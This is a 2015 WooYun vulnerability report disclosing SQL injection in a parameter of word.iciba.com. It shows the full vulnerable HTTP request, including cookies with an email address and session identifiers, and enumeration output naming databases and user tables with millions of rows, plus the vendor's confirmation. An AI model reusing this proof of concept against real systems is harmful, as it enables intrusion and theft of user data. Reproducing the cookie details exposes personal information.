漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0140978
漏洞标题:金山词霸另一分站存在SQL注入(user表数百万用户)
相关厂商:金山词霸
漏洞作者: getshell1993
提交时间:2015-09-14 09:00
修复时间:2015-10-29 09:46
公开时间:2015-10-29 09:46
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-09-14: 细节已通知厂商并且等待厂商处理中
2015-09-14: 厂商已经确认,细节仅向厂商公开
2015-09-24: 细节向核心白帽子及相关领域专家公开
2015-10-04: 细节向普通白帽子公开
2015-10-14: 细节向实习白帽子公开
2015-10-29: 细节向公众公开
简要描述:
金山词霸
详细说明:
POST /bdc.php?action=ajax.ereport HTTP/1.1
Host: word.iciba.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/plain, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://word.iciba.com/?action=card
Content-Length: 53
Cookie: _last_active=a%3A3%3A%7Bs%3A1%3A%22i%22%3Bs%3A8%3A%2215319328%22%3Bi%3A0%3Bi%3A1442156338%3Bs%3A1%3A%22u%22%3Bs%3A13%3A%22scb.iciba.com%22%3B%7D; _ustat=%7B%22i%22%3A%2215319328%22%2C%22n%22%3A%22%22%2C%22e%22%3A%22991596593%40qq.com%22%2C%22s%22%3A%7B%22u%22%3Atrue%2C%22m%22%3Afalse%2C%22e%22%3Atrue%7D%2C%22t%22%3A1442156338%2C%22sid%22%3A%22b9435f0fba8ff6a12157bf2f68755f8f%22%7D; PHPSESSID=6u290lkr10o7n1oondsvvkaug3; _kds2_uName=1442156414441390080136; _kds2_times=8; Hm_lvt_bfc169b27ca427092472e19756bf8e14=1442156442; Hm_lpvt_bfc169b27ca427092472e19756bf8e14=1442156843; bdshare_firstime=1442156444626; iciba_u_rand=026a1eee455607b039471d90488f6a4f%40114.111.166.195; iciba_u_rand_t=1442156637; Hm_lvt_ff8e5ea3d826cc3ff9e62f38fb25f05b=1442156639; Hm_lpvt_ff8e5ea3d826cc3ff9e62f38fb25f05b=1442156688; ICIBA_HUAYI_COOKIE=1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
desc=11111&wid=1&qtype=fayin,&class_id=11&course_id=1
参数wid
漏洞证明:
available databases [3]:

[*] bdc
[*] information_schema
[*] scb
只看一下表大小,没动任何数据。

bdc和scb都含数百个表
bdc_user 671587
ks_word_user_1 3921640
| user_dict_iciba 3586964
估计还有,自行排查吧。
修复方案:
严格过滤
版权声明:转载请注明来源 getshell1993@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:10
确认时间:2015-09-14 09:44
厂商回复:
感谢提交,词霸同学已在处理中
最新状态:
暂无